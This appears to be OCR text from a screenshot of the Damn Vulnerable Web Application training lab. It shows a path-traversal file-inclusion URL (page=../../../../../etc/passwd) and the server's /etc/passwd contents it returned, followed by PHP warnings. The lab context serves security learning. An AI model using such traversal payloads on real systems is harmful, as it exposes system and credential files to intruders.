 Damn Vulnerable Web A
192.168.34.137/dvwa/vulnerabilities/fi/?page=../../../../../etc/passwd
Most Visited Getting Started
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool
/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cach
/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/us
/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home